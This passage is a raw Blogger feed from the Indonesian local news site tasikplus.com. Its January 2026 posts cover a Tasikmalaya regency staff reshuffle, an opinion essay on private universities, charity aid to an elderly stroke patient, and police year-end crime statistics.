Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga 